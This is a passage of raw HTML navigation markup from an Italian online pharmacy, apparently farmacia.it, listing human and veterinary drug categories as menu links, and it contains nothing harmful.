mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" 